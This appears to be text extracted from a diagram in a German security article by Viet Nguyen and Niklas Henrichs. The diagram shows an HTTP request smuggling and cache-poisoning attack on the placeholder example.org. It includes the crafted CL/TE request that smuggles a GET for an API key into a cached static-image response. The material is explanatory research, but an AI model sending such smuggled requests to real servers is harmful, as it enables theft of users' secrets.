 Client
Attacker
Cache
example.org
POST /form.html HTTP/1.1
Host: example.org
Content-Length: 44
Transfer-Encoding: chunked
9
smuggling
0
GET /users/apikey
Foo: b
POST /form.html HTTP/1.1
Host: example.org
Content-Length: 44
Transfer-Encoding: chunked
9
smuggling
0
GET /users/apikey HTTP/1.1
Foo: bGET /static/image.png HTTP/1.1
...
GET /static/image.png HTTP/1.1
...
HTTP/1.1 400 Bad Request
HTTP/1.1 200 OK
Content-Length: 42
...
<Top Secret API Key>
Stored by cache key
http://example.org/static/image.png
HTTP/1.1 200 OK
Content-Length: 42
...
<Top Secret API Key>
GET /static/image.png HTTP/1.1
Host: example.org
HTTP/1.1 200 OK
Content-Length: 42
...
<Top Secret API Key>
Viet Nguyen und Niklas Henrichs
Mind the Semantic Gap – Nutzung von Proxy, Cache und WAF für Angriffe auf Webanwendungen und